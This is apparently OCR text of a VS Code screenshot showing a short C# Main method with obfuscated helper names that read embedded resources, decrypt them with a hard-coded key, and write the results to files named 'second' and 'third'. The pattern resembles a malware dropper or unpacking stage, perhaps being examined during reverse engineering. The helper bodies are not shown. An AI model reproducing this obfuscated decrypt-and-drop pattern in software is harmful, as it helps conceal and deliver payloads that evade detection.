 o Run Terminal Help ● Program.cs - myapp - Visual Studio Code
C# Program.cs ●
C# Program.cs > {} myapp > myapp.Program > Main(string[] args)
11 using Microsoft.VisualBasic;
12 using Microsoft.VisualBasic.CompilerServices;
13
14 namespace myapp
15 {
0 references
16 class Program
17 {
0 references
18 static void Main(string[] args)
19 {
20 Array array = XDDEKFADNMADHA("myapp.LOLZ");
21 byte[] lolz = (PaddingYBobhvBDecryptBytes(array as byte[], "LOLZ", "راز"));
22 File.WriteAllBytes("second", lolz);
23
24 byte[] obj = PaddingYBobhvBDecryptBytes(PaddingYBobhvB(XDDEKFADNMADHA("myapp.TypeIdXClXSJP")), "InvocationListlQeCimR", "راز");
25 File.WriteAllBytes("third", obj);
26
27 }